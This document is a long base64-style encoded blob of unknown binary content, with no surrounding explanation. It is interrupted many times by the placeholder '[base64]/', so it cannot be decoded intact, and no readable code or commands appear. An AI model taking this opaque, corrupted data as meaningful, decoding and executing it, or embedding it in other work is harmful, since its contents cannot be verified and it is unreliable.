JmBKUI3AKWApsIlgI4AtwC3AITAJYClgLcAs8K3AJ+ApYCfgIGANwClgIDAawC3AJUBZYClgISANwC3AISAPQE3wIVAqAC+QLcAt8C3AKWAvkClgISANwC3AISAAUG3wLcAkkL3AISAN8C3wIFCIQChALcAt8C3AKWAoQChAIDANwClgINAIQChAL/AZYC/wHzBHIIlgL/AWYB/wE4ApYCOAITAP8B/wE4As8KOAKEAv8B/wF+AjgCOAJNAf8BTQExADgC/wEGAE0BTQEGAIYJOAJNAQ0ATQEnADgCOAIJAE0BTQEGADgCOAIGAE0BTQE4At0BOAL/AU0BTQEEADgC/[base64]/[base64]/gTbARYAAQUyAP4E/gTbAUsAEgUyAP4E/gQSBTYAEgVDALAHKQU8C78HLQUSBSkFEgX+BC0F/gQBBRIFAQVYALAHEgUBBSkFAQX+BBIF/gQGAAEFAQXbARkAEgX+BAEF/gT0BBIFEgUGAP4E/gQSBRwDEgUGAP4E/gQSBRoBEgUIAP4E/gQGABIFEgX+BLMA/gQGABIFEgX+BB0B/gQHABIFEgUGAP4E/gQSBTAAEgUFAP4E/gToBBIF6AQGAP4E/gQSAKoJEgX+BBYA/gTZCRIFEgUGAP4E/gTeAHsH3gD+BKUJ/gQyAN4A3gD+BDYA/gTeAKUJ3gAGAP4E/gQcC0gCSAITAP4E/gRIAqoJKQW1Cf4E/gTeACkF3gASBf4E/gRCAN4A3gBDAKoJEgXeAKMJ3gD+BBIF/[base64]/AWuBTMEMwT+AfwFrgUnADMEMwQuAK4FrgUGADMEMwTnAX0CfQIzBEsGMwT+AX0CfQInADMEMwQuAH0CfQIGADMEMwTXAXkK/AUzBHEBMwT+AfwF/AUnADMEMwQuAPwF/[base64]/BVYBVgF9BbkAuQDDAVYBVgGaAbkAuQBoAlYBVgGYBLkAuQAnAFYBVgH4CbkAuQBtBVYBVgEVBbkAuQA7BVYBVgEtBbkAuQAzBVYBVgHAArkAuQAyAFYBVgG5ADYAuQCuAa0AlAG5AKcAuQDmBJQBlAFWAbkAuQAGAJQBVgH5CSwBlAEGAFYBVgH/[base64]/[base64]/[base64]/AUQBfcCEAX8BRMK/AX6BRAFEAXbBfwF2wVCABAFEAVDABMK+gUTAL4J/AX6BcgC+gUQBfwFEAXbBfoF2wUGABAFEAXyABkA8gAGABAFEAUjCiwB+gUGABAFEAWRBxEK/[base64]/[base64]/[base64]/[base64]/[base64]/sA+wBhCG8GbwZeCPsA+wBrBm8GawZCAPsA+wBDAEMKbwYTAEYKcQZvBqsGbwb7AHEG+wBrBm8GawYGAPsA+wBiCFgFbwYyAPsA+wBvBlgFbwZSAFgFWAU5AG8GbwZYBXEIWAX7AG8G+wBXClgFWAUGAPsA+wBeChkAbwYGAPsA+wBWBfsHVgXdB/[base64]/[base64]/ALEEvwAyALMGsQS/ADYAvwA1AA8Bswa/AFACvwCzBsIBswaxBL8AvwAGALMGsQQTAA8BDwGxBMIBwgF0Bg8BDwG/AMIBvwAGAA8BDwEGAIEGwgEPAQ0ADwEnAMIBwgG/AA8BvwCdBsIBDwEGAL8AvwDlAFsIwgEzAL8AsQQTAL8AvwCxBBMFsQTCAb8AvwD+ATkCwgEnAL8AvwAuAMIBwgEGAL8AvwDCASoIwgEnAL8AvwCxBMIBwgEGAL8AvwDRAmEDsQSuBhkAdAa/ALEEvwDSAnQG0gKzBxYAsQTSAsoA0gK/ALEEvwDTAtIC0gKzB8oAsQTSAmcB0gK/ALEEvwBdA9IC0gIGAL8AvwCKA6gBsQQGAL8AvwA0AmMBdAYGAL8AvwAPABEIgQa/ABEAvwAPAIEGgQa/ABEAvwAOAIEGgQYPAL8AvwCBBhEAgQYOAL8AvwAPAIEGgQa/ABEAvwAOAIEGgQYPAL8AvwCBBhEAgQYPAL8AvwCBBhEAgQYOAL8AvwAPAIEGgQa/ABEAvwAPAIEGnQa/ABEAvwAPAJ0GnQa/ABEAvwAOAJ0GnQYPAL8AvwCdBhEAnQYPAL8AvwCdBhEAnQYPAL8AvwCdBhEAnQYPAL8AvwCdBhEAnQYOAL8AvwAPAJ0GnQa/ABEAvwAOAJ0GnQYPAL8AvwCdBhEAnQYOAL8AvwAPAJ0GnQa/ABEAvwAPAJ0GnQa/ABEAvwAOAJ0GnQYPAL8AvwCdBhEAnQYPAL8AvwCdBhEAnQYOAL8AvwAPAJ0GnQa/ABEAvwAPAJ0GnQa/ABEAvwAOAJ0GnQYPAL8AvwCdBhEAnQYOAL8AvwBAAJ0GnQa/[base64]/BsEGvwYSAMMGwQZSA2AHUgMSAMEGwQZSA7sEUgO/[base64]/[base64]/[base64]/BswDvwZfAs0DXwIIC78GvwYGAF8CXwIKCwwLwQYGAF8CXwIXAw8LwwZfAhoDXwINC8MGwwYGAF8CXwIMACMCIwISC18CxwYGACMCIwIYC7ACygYGACMCIwLlALgA0AYzACMC0QaoAqwC0wYSANEG0QY/[base64]/QYGADAFMAUSAH0J/wYwBRYAMAUqC/8G/wYGADAFMAU1ABQLAAcwBbMCMAUEANgBCAdHADAFMAUIBzQDCAcABzAFMAX/BggH/wZCADAFMAVDAH0JAAcwBa0DMAX/BgAH/wYGADAFMAUqCxkAAAcGADAFMAUrCywBCAcGADAFMAU/[base64]/BggH/[base64]/BCcE8QbeBbYD3gXTA/[base64]/[base64]/[base64]/QYNAK4BrgHnBP0G/wauAXMFrgH3Bv8GcwVOAK4BrgFzBTUHcwXPBK4BrgEGAHMFcwXSBEcC9wYGAHMFcwXXBCQB/wYGAHMFcwUSANgEAAdzBRYAcwXZBAAHAAcGAHMFcwU1ACQBCAdzBbMCcwUEAN0ECgdHAHMFcwUKBzQDCgcIB3MFcwUABwoHAAdCAHMFcwVDANgE2ARzBWkBcwUAB9gE2AQGAHMFcwXZBBkAAAcGAHMFcwXbBCwBCAcGAHMFcwU/[base64]/[base64]/waQAo0IkAKIBf8GiAVOAJACkAKIBTUHiAXjBZACkAIGAIgFiAXqBekD/wYGAIgFiAUSAAIEAAeIBRYAiAXuBQAHAAcGAIgFiAXMC7MCCAcEAPUFCgdHAAgHCAcKBzQDCgeIBQgHiAUABwoHAAdCAIgFiAVDAAIECAeIBfIFiAUABwgHAAcGAIgFiAXuBRkACAcGAIgFiAXwBSwBCgcGAIgFiAU/[base64]/[base64]/[base64]/[base64]/[base64]/oB+gEGAIYBhgElAsIAwgASAIYBhgEVAgsCCwLCAIYBhgESAAsCCwI/[base64]/YE9gQ0AmcFZwUGAPYE9gSwCkUGRQYSAPYE9gT+AuEFMAdFBvYE9gQSADAHRQZjBW4GMAcSAEUGRQYwB/0F/QX2BEUG9gQDAP0F/QUNAPYE9gQEAv0F/QX2BDwC9gQGAP0F/QVBAtoBRQYGAP0F/QUSAKgBMAf9BRYA/QXbATAHMAcGAP0F/QU6BG8INgf9BagB/QWABDYHgARHAP0F/QWABDQDgAQWA/0FFgNhCIAEgAReCBYDFgMwB4AEgARCABYDFgNDAKgB/[base64]/oB+gEhB4YBhgEgB/oB+gEfB4YBhgEdB/oB+gEaB4YBhgHEC/oB+gFuBYYBhgEKBfoB+gGjAIYBowCuAfoBhgENAqMAowBsA4YBhgGYAaMAowDKBoYBhgHHBqMAowATC4YBhgHDBqMAowDBBoYBhgG/[base64]/[base64]/AaMAowB7CZoAmgBAAaMAowC/[base64]/sA+wAGANEA0QA1ALYDCwHRALMC0QAEACcEDwFHANEA0QAPATQDDwELAdEA0QD7AA8B+wBCANEA0QBDANUDCwHRADYE0QD7AAsB+wAGANEA0QDXAxkACwEGANEA0QDdAywBDwEGANEA0QA/[base64]/ABLAasCTQH8AK4C/AClAk0BTQFABPwA/[base64]/[base64]/[base64]/oB+gEGAO4B7gHZAbMC2QHuAcoC7gEGANkB2QETALIE/wHZAZIEAAK7Av8B/wGRBAACAALuAf8B7gH6AQAC+gFCAO4B7gFDAJIE/wHZAcgC2QHuAf8B7gH6AdkB2QEGAO4B7gHvAxkA+gEGAO4B7gGWBCwB/[base64]/[base64]/[base64]/BFEDVgNSA/sBUgM/[base64]/[base64]/[base64]/[base64]/[base64]/AaUApQD6AcsAywDZAaUApQDsAcsAywDlAaUApQDDAcsAywDBAaUApQC/[base64]/[base64]/MF/QH6AT4D+gHuAf0B7gH6Ac4B+gF8AYwA/QHuAfoB+gEJAP0B/QEGAPoB+gH9AdEB/QEGAPoB+gH9ARoB/QEIAPoB+gEGAP0B/QH6AbMA+gEGAP0B/QH6AR0B+gEHAP0B/QEGAPoB+gH9ATAA/QEFAPoB+gHmAf0B/QEGAPoB+gHIASMH/wH9AfoB/QFYAv8B/wHsAf0B/QE2Av8B/wEzAv0B/QEJAP8B/wEGAP0B/QH/ARoB/wEIAP0B/QEGAP8B/wH9AbMA/QEGAP8B/wH9AR0B/QEHAP8B/wEGAP0B/QH/ATAA/wEFAP0B/QG6Af8B/wEGAP0B/QFEAIIBAAL9Ac4B/QEAAsgEAAIJAP0B/QEGAAACAAL9AdEB/QEGAAACAAL9ARoB/QEIAAACAAIGAP0B/QEAArMAAAIGAP0B/QEAAh0BAAIHAP0B/QEGAAACAAL9ATAA/QEFAAACAAI0Av0B/[base64]/AbYAtgDJAbgAuABBAbYAtgDDAbgAuAC9AbYAtgC/[base64]/[base64]/Bz4FuQC4ALYAtgASALkAuAASAC8DuQDBAkACugCfArkAzAC4ALoAugASAMwAzACVBEwFzgA2BswAzAC6AM4AugC2AMwAtgADALoAugANALYAtgCPALoAjwC2AGYDtgAGAI8AjwBnAR0DzAAGAI8AjwAiA/[base64]/[base64]/[base64]/QFtAREAbQEOAP0B/QEPAG0BbQH9AREA/QEPAG0BbQH9AREA/QEOAG0BbQEPAP0B/QFtAREAbQEOAP0B/QEPAG0BbQH9AREA/QEPAG0BbQH9AREA/QEPAG0BbQH9AREA/QEPAG0BbQH9AREA/QEPAG0BbQH9AREA/QEOAG0BbQEPAP0B/QFtAREAbQEDAP0B/QENAG0BbQFBAv0B/[base64]/AW0BbQHZAQYC2QHJAW0BbQHEAdkBxAHDAW0BbQHCAcQBwgG5AW0BbQGBBMIBuQF/BG0BbQG/[base64]/[base64]/0ByQEGAMIBwgEzAJ0D2QEMAZ4C/QFVB9kB/wESAP0B/QH/AbkK/wEDAP0B/QENAP8B/wHCAf0B/QH/Ac4B/wEyAP0B/QH/ATYA/wH9ASYH/QEJAP8B/wEGAP0B/QH/AdEB/wEGAP0B/QH/ARoB/wEIAP0B/QEGAP8B/wH9AbMA/QEGAP8B/wH9AR0B/QEHAP8B/wEGAP0B/QH/ATAA/wEFAP0B/QEcAP8B/wE1BZ4FBgL/AccB/wHVAgYCBgL9Af8B/QEGAAYC/wGhBF0GBgJVB/8B/wESAAYCBgKiAU0CDwISAAYCEgIPAjsBOwH/ARIC/wESADsBOwFQAxEJEgKgBTsBOwESABICEgKVBK8EIwI5CRICEgI7ASMCOwH/ARIC/wEDADsBOwENAP8B/wHCATsBOwH/Ac4B/wEyADsBOwH/ATYA/wE7ASYHOwEJAP8B/wEGADsBOwH/AdEB/wEGADsBOwH/ARoB/wEIADsBOwEGAP8B/wE7AbMAOwEGAP8B/wE7AR0BOwEHAP8B/wEGADsBOwH/ATAA/wEFADsBOwEcAP8B/wG3AUoBSgH/AacA/wHVAkoBSgE7Af8BOwEGAEoBSgESAxkE/wElAkoBEgISAP8B/wHFAPwGIwISAv8B/wESACMCEgKhBKsEIwISABICEgIjAssDIwL/[base64]/ASMC/wEDADcCIwINAP8B/wHCASMCIwL/Ac4B/wEyACMCIwL/ATYA/wEjAiYHIwIJAP8B/wEGACMCIwL/AdEB/wEGACMCIwL/ARoB/wEIACMCIwIGAP8B/wEjArMAIwIGAP8B/wEjAh0BIwIHAP8B/wEGACMCIwL/ATAA/wEFACMCIwIcAP8B/wGTBQUKNwL/AaQD/wHVAjcCNwIjAv8B/[base64]/AXgBeAESAmIBYgE7AXgBOwH9AWIBYgHJATsBOwHEAWIBYgG3ADsBtwDDAWIBOwEWA7cAtwAFAzsBOwG7ALcAtwDcCzsBuwDSArcAtwC/[base64]/[base64]/[base64]/BLkDvQFGARQBFAH3Ab0BRgEGABQBFAGxA5AAvQEGABQBFAG3A0EEvwEGABQBFAG7A30GwgG/[base64]/[base64]/[base64]/[base64]/8CdAFsARoDbAH9AnQBdAEGAGwBbAETAHMBcwFsAasGbAEMA3MBcwEGAGwBbAEEACUDeAFHAGwBbAF4ATQDeAFsB2wBbAFrB3gBeAFCAGwBbAFuBysDewF4AWwBbAEGAHsBeAE/[base64]/AxQBFAHpAAoB6QAFARQBBQFCAOkA6QBDADkCCgGxAMgCsQDpAAoB6QAFAbEAsQAGAOkA6QBBAxkABQEGAOkA6QC4ASwBCgEGAOkA6QBhBFwDFAGGA9sCHAEUARkAFAEcAZgAHAHpABQB6QCzAxwBFAETAIUDHAEUAZgAFAHpABwB6QBgAxQBFAEGAOkA6QB6B/[base64]/[base64]/AJgF8gAGAO4A+gDyANEB8gAGAPoA+gDyABoB8gAIAPoA+gAGAPIA8gD6ALMA+gAGAPIA8gD6AB0B+gAHAPIA8gAGAPoA+gDyADAA8gAFAPoA+gDmAPIA5gCYA/[base64]/[base64]/BBMC+wD6AGYD+gBdA/sA+wAGAPoA+gBkAwkB/[base64]/[base64]/oA+gAGANoA2gCRAzUB+wAGANoA2gBMADwC/ABEABgCBQH8AG0D/AAFAZoDBQGcA/wA/AAyAAUBBQH8ADYA/AA0BFACCQH8AJUD/AAFAQkBBQEGAPwA/AATADwCCQH8AJUD/ACTAwkBCQEFAfwA/AAGAAkBBQH8ACoH/ADaAAUB2gAGAPwA/AASAGQEBQH8ANoB/AAbBQUBBQEyAPwA/AAFATYABQEoBc4BCQH8AAUB/AAJAAkBBQEGAPwA/AAFARwDBQEGAPwA/AAFARoBBQEIAPwA/AAGAAUBBQH8ALMA/AAGAAUBBQH8AB0B/AAHAAUBBQEGAPwA/AAFATAABQEFAPwA/AA0AgUBBQEGAPwA/ABBAqgBCQEFAfwA/[base64]/ADqAGkE6gD+AfwA/AAnAOoA6gAuAPwA/[base64]/AD7AOoA6gD6APwA+gAnAOoA6gDiAfoA+gAGAOoA6gAOAGYI+wADAOoA6gANAPsA+wDPAeoA/AADAGICBQENAPwA/AD7AAUB+wD+AfwA/AAnAPsA+wAuAPwA/[base64]/ADbAfsA+wAGAPwA/[base64]/AANAPsA+wDjAPwA/AD7ADwC+wAGAPwA/AAhBZMCCQESAPwA/AB8Ar8AvwAJAfwA/AADAL8AvwANAPwA/ADjAL8AvwD8AJoD/[base64]/AADAPoACQENAPwA/ABmBAkBCQH8AC0I/ABaBAkBCQHTAPwA0wAGAAkB/AC1BtoA2gD8AHoD/[base64]/AALAN4A3gD8ABUB/ADeAMUICQH8ABgB/AAdAAkBCQFaAPwA/ABaAlIBCwELAPwA/[base64]/ADYAI4AjgDuAPwA2AAJAY4AjgAJANgA2AAGAI4AjgDYABoB2AAIAI4AjgAGANgA2ACOALMAjgAGANgA2ACOAB0BjgAHANgA2AAGAI4AjgDYADAA2AAFAI4AjgDiAdgA2AAGAI4AjgDbAYoA7gAGAI4AjgBlBt8L/ACOAPoEjgDjAPwA4wAcACQF/AAOAGgCCQEPAPwA/AAJAREACQEOAPwA/AADAAkBCQENAPwA/ADeAAkB3gD8AE4F/[base64]/[base64]/AANAMMAwwD+AfwA/AAnAMMAwwAuAPwA/[base64]/AREAvwFAAMIBwwG/AYkAvwEDAMMBwwENAL8BvwH+AcMBwwEnAL8BvwEuAMMBwwEGAL8BvwEDAFgBWAENAL8BvwH+AVgBWAEnAL8BvwEuAFgBWAEGAL8BvwEPAIgBiAG/[base64]/QEPAO4B7gH9AREA/QEOAO4B7gEPAP0B/QHuAREA7gEOAP0B/QEPAO4B7gH9AREA/QEOAO4B7gEPAP0B/QHuAREA7gEPAP0B/QHuAREA7gEOAP0B/QEPAO4B7gH9AREA/QEPAO4B7gH9AREA/QEOAO4B7gEPAP0B/QHuAREA7gEPAP0B/QHuAREA7gEOAP0B/QEPAO4B7gH9AREA/QEOAO4B7gEPAP0B/QHuAREA7gEOAP0B/QEPAO4B7gH9AREA/QEPAO4B7gH9AREA/QEPAO4B7gH9AREA/QEPAO4B7gH9AREA/QEPAO4B7gH9AREA/QEOAO4B7gEPAP0B/QHuAREA7gEOAP0B/QEPAO4B7gH9AREA/QEOAO4B7gEPAP0B/QHuAREA7gEPAP0B/QHuAREA7gEOAP0B/QEDAO4B/wENAP0B/QH+Af8B/wEnAP0B/QEuAP8B/wEGAP0B/QEDACQBJAENAP0B/QH+ASQBJAEnAP0B/QEuACQBJAEGAP0B/QEPABMHAAL9AREA/QEOAAACAAIPAP0B/QEAAhEAAAIPAP0B/QEAAhEAAAIPAP0B/QEAAhEAAAIPAP0B/QEAAhEAAAIPAP0B/QEAAhEAAAIOAP0B/QEPAAACAAL9AREA/QEOAAACAAIPAP0B/QEAAhEAAAIPAP0B/QEAAhEAAAIPAP0B/QEAAhEAAAIOAP0B/QEPAAACAAL9AREA/QEOAAACAAIPAP0B/QEAAhEAAAIOAP0B/QEPAAACAAL9AREA/QEOAAACAAIPAP0B/QEAAhEAAAIPAP0B/QEAAhEAAAIPAP0B/QEAAhEAAAIOAP0B/QEPAAACAAL9AREA/QEOAAACAAIPAP0B/QEAAhEAAAIPAP0B/QEAAhEAAAIPAP0B/QEAAhEAAAJAAP0B/QEAAokAAAIiAP0B/QEDAAACAAINAP0B/QH+AQACAAInAP0B/QEuAAACAAIGAP0B/QFAAJ0BnQH9AYkA/QEiAJ0BnQEDAP0B/QENAJ0BnQH+Af0B/QEnAJ0BnQEuAP0B/[base64]/AREAvwEOAFsCWwIPAL8BvwFbAhEAWwIPAL8BvwFbAhEAWwIOAL8BvwEPAFsCWwK/AREAvwEPAFsCWwK/AREAvwEOAFsCWwIPAL8BvwFbAhEAWwIPAL8BvwFbAhEAWwIPAL8BvwFbAhEAWwIOAL8BvwEPAFsCWwK/AREAvwEPAFsCWwK/AREAvwEOAFsCWwIPAL8BvwFbAhEAWwIPAL8BvwFbAhEAWwIOAL8BvwEPAFsCWwK/AREAvwEOAFsCWwIPAL8BvwFbAhEAWwIPAL8BvwFbAhEAWwIPAL8BvwFbAhEAWwIOAL8BvwEPAFsCWwK/[base64]/AREAvwEOANQA1AAPAL8BvwHUABEA1AAPAL8BvwHUABEA1AAPAL8BvwHUABEA1AAPAL8BvwHUABEA1AAPAL8BvwHUABEA1AAPAL8BvwHUABEA1AAOAL8BvwEPANQA1AC/AREAvwEOANQA1AAPAL8BvwHUABEA1AAPAL8BvwHUABEA1AAPAL8BvwHUABEA1AAPAL8BvwHUABEA1AAPAL8BvwHUABEA1AAOAL8BvwEPANQA1AC/AREAvwEPANQA1AC/AREAvwEPANQA1AC/AREAvwEPANQA1AC/AREAvwEOANQA1AAPAL8BvwHUABEA1AAPAL8BvwHUABEA1AAOAL8BvwEPANQA1AC/[base64]/[base64]/[base64]/ADRAJ0A0QAdAPwA/ABUANEA0QBOAPwA/ACFAaYIBQH8AI0I/ADRAAUB0QBXA/wA/AAxANEA0QAGAPwA/AAGALgBBQH8AA0A/AAnAAUBBQEJAPwA/AAGAAUBBQEGAPwA/AAFAd0BBQHRAPwA0QAEAAUB/[base64]/[base64]/AyEC9gA+AfUA+gASAPYA9gADAdsD+wASAPYA/AD7ADIC/QD6APwA+gDxAP0A8QDlAPoA5QDWAPEA1gADAOUA5QANANYA1gDHAOUAxwAGANYA1gD/[base64]/[base64]/[base64]/[base64]/ACxAvIA8gAGAPwA/ADFAAQB/QASAPwA/AD9AOwA/wADAPwA/AANAP8A/wBBAPwA/AD/AMwCAgHJAvwA/AAGAAIBAgE/[base64]/By8BLwESADMBMwGyAq0CNAESADMBNQE0AXoFNAEvATUBLwESADQBNAESADUJNQE0AasEOAESADUBNQEQAi8COQESADUBNQE5AaMEOQE4ATUBNQEvATkBLwEeATUBHgESAC8BLwESA/[base64]/AUMBPwE1AUIBNQEeAT8BHgEJATUBCQESAB4BHgHfAA8HNQESAB4BHgGDC54CPwFYBh4BHgE1AT8BNQESAB4BHgGoAp4CPwHkBx4BQgESAD8BPwESAFEBQwE/ARkERQESAEMBSQE/[base64]/[base64]/[base64]/ArQCaQESAGgBagFpAeEHawFmAWoBZgESAGsBagGiAQcBawESAGoBbAFrATcHawESAGwBbAHlBBgBGAFrAWwBawFmARgBGAE1AWsBNQESABgBGAHiA+8GZgESABgBGAHjAxkEawESABgBGAFrAWABYAFmARgBGAESAGABYAE/AUcBZgESAGABYAGyAiUBawFmAWABbAESAGsBawE5Bk8DbQFsAWsBawEYAW0BGAESAGsBawGYABkEbAESAGsBawHFACUBbQFsAWsBawESAG0BbAEGDCwHbQFrAWwBawESAG0BbAESAF8BXwE/[base64]/AYMBfwF+AYUBfgF5AX8BeQFfAX4BXwESAHkBeQGDC50CfgHBAnkBfwESAH4BfgEkBJECgwESAH4BhQGDATgBOAF/AYUBfwESADgBOAH1ASEChQESADgBOAEkByUEhgGFATgBhwESAIYBhgE5BgcDiAGHAYYBhgF/AYgBfwESAIYBhgELBHYChwESAIYBiAGHAe8GiQESAIgBiAE2ARYCigH3BYgBiwGJAYoBiQESAIsBigFEBqwEiwESAIoBigEOAZ0CjAHvB4oBjQGLAYwBiwGJAY0BiQF/AYsBfwESAIkBiQF1BooBigESAIkBiQESACQLiwGJAYcEjAGKAYsBigESAIwBiwHiAyUBjAHLAosBjQESAIwBjAFaBSYFjgGNAYwBjAGKAY4BigESAIwBjAESACgBjQGMATMKjAESAI0BjQEoBhoCjgGMAY0BjAESAI4BjQFdBXsFjgHBA40BjQGMAY4BjAGKAY0BigF/AYwBfwFfAYoBXwE1AX8BNQG4AF8BuAASADUBNQEkBP4AXwEMATUBfwESAF8BXwFUB2IHigF/AV8BXwESAIoBfwELBEACigE5CX8BjAESAIoBigE2BjkBOQGMAYoBigFfATkBOQESAIoBXwGVBAkCigHKBV8BXwESAIoBigESAMMIjAGKASgCjQFfAYwBXwESAI0BjAEkA/wDjQESAIwBjAE/AnYCjgF+BowBjwGNAY4BjQFfAY8BXwE5AY0BOQESAF8BXwEVAucDjQESAF8BXwETBL0AjgESAF8BjwEJBLQCkAGOAY8BkQGNAZABjQESAJEBkAEuBlcFkQESAJABkAH1AiAFkgGRAZABkAGNAZIBjQESAJABkAFEAbQCkQGnApABkgESAJEBkQESAFMGkwE/AfEBlAGRAZMBlQGSAZQBkgESAJUBlAESAPYBlQEIAuoDlgGUAZUBmAESAJYBlgHiAxEEmQEpCpYBmwGYAZkBmAGSAZsBkgGNAZgBjQE5AZIBOQESAI0BjQE/[base64]/ARMDrgESAKcBrwEnAhYCsAGuAa8BrwESALABsAGSAtUA1QCvAbABrwESANUA1QCYALQCsAESANUA1QCwAdkBsQESANUA1QBsAawEbAGxAdUA1QCvAWwBbAGhAdUA1QASAGwBbAGiAUQCoQE3BWwBrwHCAKEBwgASAK8BoQG8AK8ArwESAKEBoQGvASYBrwESAKEBoQE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AcsB3gESANcB1wEQASYC3wHeAdcB1wHdAd8B3QGKAdcBigESAN0B1wEIAvEB3QESANcB3wEQARYC4AHdAd8B4QESAOAB4AGYACUB4gFcB+AB4wHhAeIB4QESAOMB4gHkBxQH4wESAOIB4gE/[base64]/AhQB8wESAOwB7AEOASEC9AESAOwB7AH0AZsH9AHzAewB7AESAPQB8wE6CBQH9AESAPMB9wGJASwHiQH0AfcB9AHsAYkBiQESAPQB7AHaAxYC9AElBewB9wESAPQB9AEoBqwE+AH3AfQB9AESAPgB9wE/[base64]/AH7AfoB/QHOAfwBzgESAP0B/AESADsB/QH8AToB/AESAP0B/QG9AcICvQH8Af0B/AHOAb0BvQFXAfwBVwGJAb0BiQESAFcBVwEkBCECvQGDC1cBVwESAL0BvQHrAxEEzgESAL0B/AHiA+oD/QHOAfwBzgFXAf0BVwESAM4BzgGVBBEE/QESAM4BzgH9AY0B/QESAM4BzgFEAUAC/wHnCc4BAAL9Af8B/QFXAQACVwESAP0B/QESAEoC/wH9AQoEAAISAP8BAgLiA5ECAwIAAgICAAISAAMCAgIkBwoEAwISAAICBAIDAkkFAwIAAgQCAAISAAMCAwIlAvEBBAIJAwMCBQISAAQCBAISAOMJBwI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Av8C+wDnArgAuADYAPsA2ADCALgAuABCANgAwgBDAP8C2ADCAOkCwgC4ANgAuAAGAMIAwgDqAiwB2AAGAMIAwgD6AvsC+wAGAMIAwgD/[base64]/[base64]/[base64]/AoECgQJ+AoICfgJxAoECcQLPAX4CzwESAHECcQLfAEQCfgISAHECgQJ+AikCggISAIECgQL/[base64]/[base64]/[base64]/[base64]/[base64]/AdgCzAISAMsCywIQAuUB5QHMAssCywJgAeUBYAF5AssC5QHPAWABYAFuAeUBbgESAGABYAGsAJYAzwEIAWAB5QESAM8BzwGmAPMDeQISAM8BzwH/[base64]/[base64]/A/[base64]/AvsD4QISAFsCWwK0AMwB4gLhAlsCWwIKAuICCgISAFsCWwISACgC4QJEASAD4gJbAuEC4QISAOIC4gIVBLkC4wLKAuIC4gLhAuMC4QIKAuICCgISAOEC4QLfAMQA4gISAOEC4QI/[base64]/[base64]/AagA+gISAPkC+wI/Ai0BLQH6AvsC+wKcAi0BLQHhAvsCnAISAC0BLQGPAgQE4QLNAi0B+wISAOEC4QI/AZoC/ALFAuEC4QLKAvwC/AL7AuEC4QISAPwC+wIOAXsC/AL4AvsC+AISAPwC+wIVBOoD/AISAPsC+wKoAiUB/QKmAPsC/gL8Av0C/AL4Av4C+ALhAvwC4QKcAvgCnAISAOEC4QIkB8sB+AISAOEC/AL4As8CzwISAPwC/AJDAisB/QIjAfwC/gLZAv0C/QLPAv4CzwISAP0C/QJDAvsD/gISAP0C/QL1Aa0C/wL+Av0CAAMSAP8C/wJVAvEC8QIAA/8C/wLPAvECzwISAP8C8QISAB4B/wLxAmcCAAMSAP8C/[base64]/AgkDCQMOAxEDEQMNAwkDCQNmAhEDZgLPAgkDzwISAGYCZgKXAS8CCQOIAmYCDQMSAAkDCQNEAfkCEQN3AgkDCQMNAxEDDQMSAAkDCQMSAIICggIkB/[base64]/[base64]/[base64]/[base64]/Aj0DTwMMAU0DTQPkAU8D5AESAE0DTQMJBJ4CTwOpAE0DUAMFA08DTwPkAVAD5AE8A08DPAPAAuQB5AEqATwDKgESAOQB5AELBBkEwAISAOQB5AHAAl8GwAISAOQB5AFMAkACPAMSAOQB5AGPAk0CTwO0AOQBUAM8A08DPAPAAlADwAISADwDPAM/[base64]/AuwCvwISAFQD7AISAEkBVAMBBBkEVQMjAVQDVgPsAlUDVQO/AlYDvwISAFUDVQMDAQoEVgMSAFUDVQMVBCEDWQNWA1UDVQMSAFkDVgNKA+ADWQM5CVYDVgNVA1kDVQO/[base64]/As8BzwEGAcACBgESAM8BzwE1A74BvwISAM8BzwGsAOADwALxAs8BzwG/AsACvwIGAc8BBgEqAb8CKgESAAYBBgESAFQDzwEnAhQEvwIGAc8BBgESAL8CvwJDAoACgAJoAb8CvwIGAYACBgESAL8CgAImBBECvwISAIACgAK/AlwBXAESAIACgAITBAUBwAJuAoACgAJcAcACXAEGAYACBgESAFwBXAEVBPkDgAISAFwBXAEIAvQDwAKAAlwBXAESAMACgAISANMCwAKpAAQB2gLoAMAC8QKAAtoC2gJcAfECXAESANoC2gISAAQD8QIuAjEB+ALaAvEC2gISAPgC+AK8AOoDBAMSAPgCMwNKA/[base64]/[base64]/[base64]/[base64]/A6gASQMSADADMANJAx4BHgESADADMAMSAF4DSQMxBG4BWQMwA0kDSQMeAVkDHgESAEkDSQPhAzsBWQMSAEkDSQMGATQDBgFZA0kDNAMeAQYBBgESADQDHgFJByEDNAMSAB4BHgGpAGECYQI6Ah4BSQM0A2ECYQISAEkDNAMJBEsDSQMSADQDWQM/[base64]/[base64]/[base64]/[base64]/[base64]/A/MDSwLoACwCLAIIAUsCSwLsASwC7AHtAEsC7QCVAewBlQESAO0A7QAKAyED7AESAO0A7QCDC9sDLAISAO0A7QBMAuADSwIsAu0A7QDsAUsC7AESAO0A7QChAjEBLAISAO0A7QBEAeoDSwISAO0A7QCmAOcCVQJLAu0A7QAsAlUCLALsAe0A7QASACwC7AESAIsCLAI/Ai8CSwLsASwC7AESAEsCSwL9AAUC/QDsAUsC7AESAP0A/QBEAe4B7gFjAv0A/QASAO4B7gFcAfECBQL9AO4B/QDsAQUC7AHtAP0A7QCVAewB/QB6Ae0A7QASAP0A/QAEA4MFegESAP0A/QAKAe0CCgF6Af0A/QASAAoBCgHfAP4AegESAAoBCgF6AaUClQESAAoBCgFEAfcD7AFKAwoBCgHZAuwB7AGVAQoBCgH9AOwB/QASAAoBCgEuAvcDlQGsAQoBCgESAJUBlQHeAgMD7AEKAZUBCgESAOwBlQESABcD7AGVAWIBYgESAOwBlQGpAPsD7AESAJUB7gHsAWUC7AFiAe4BYgEKAewBCgH9AGIB/[base64]/[base64]/[base64]/QDtAAoB7QASAP0A/QDMAjICCgESAP0A/QC0ALUArgESAP0A/QC0ALwBvAGuAf0A/QAKAbwBCgESAP0A/QAIAt4DrgESAP0A/QABBLgCvAGuAf0A/QASALwBvAEBBLUASwISALwBvAESA8ICVQJLArwBvAH9AFUC/QAKAbwBCgESAP0A/[base64]/[base64]/[base64]/Af4AKQI+ARcCFwKIAikCKQLeARcC3gESACkCFwKDC/sDKQISABcCFwL/[base64]/[base64]/AxMCqgAGAJQAlAANAIYAwQBBA5QAlAAGAMEAwQBXA28DwwAGAMEAwQDsC18D+QAGAMEAwQC7AlwDFgFgA8EAwQAGABYBFgGkAVgDGQFbAxYBFgHBABkBwQD5ABYB+QDxC8EAwQBCAPkA+QD0C4UDFgHBAPkAwQAGABYB+QCaAWYDFgEGAPkA+QBtBIIDG